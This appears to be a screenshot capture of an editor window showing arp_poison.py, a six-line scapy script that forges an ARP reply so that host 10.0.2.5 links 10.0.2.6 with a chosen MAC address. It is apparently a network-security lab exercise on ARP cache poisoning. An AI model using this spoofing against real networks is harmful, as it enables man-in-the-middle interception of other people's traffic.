 arp_poison.py (~/) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
E = Ether(dst="00:0c:29:bc:1b:f9")
A = ARP(op=2, psrc="10.0.2.6", pdst="10.0.2.5")
pkt = E/A
sendp(pkt)